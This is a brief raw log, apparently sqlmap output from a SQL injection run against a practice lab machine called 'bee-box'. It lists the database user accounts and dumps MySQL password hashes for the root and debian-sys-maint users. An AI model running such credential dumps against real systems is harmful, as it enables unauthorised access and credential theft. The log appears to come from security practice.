 [00:19:59] [INFO] fetching database users
database management system users [7]:
[*] ''@'bee-box'
[*] ''@'localhost'
[*] 'debian-sys-maint'@'localhost'
[*] 'root'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'bee-box'
[*] 'root'@'localhost'
[00:19:59] [INFO] fetching database users password hashes
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] debian-sys-maint [1]:
password hash: *D4749CBC6F877E93F4A942F787C272224CC91D4A
[*] root [1]:
password hash: *07BDCCE30E93A12AA2B693FD99990F044614A3E5
[00:20:11] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.103'
[*] shutting down at 00:20:11